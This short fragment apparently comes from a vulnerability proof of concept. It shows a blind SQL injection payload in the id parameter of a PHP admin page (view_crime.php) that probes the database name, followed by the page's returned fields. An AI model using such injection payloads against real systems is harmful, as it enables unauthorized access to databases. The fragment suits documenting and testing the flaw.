 localhost/pms/admin/crimes/view_crime.php?id=1'-if(database()='pms_db',0,1)%23
Name
Robbery
Status
Active
Close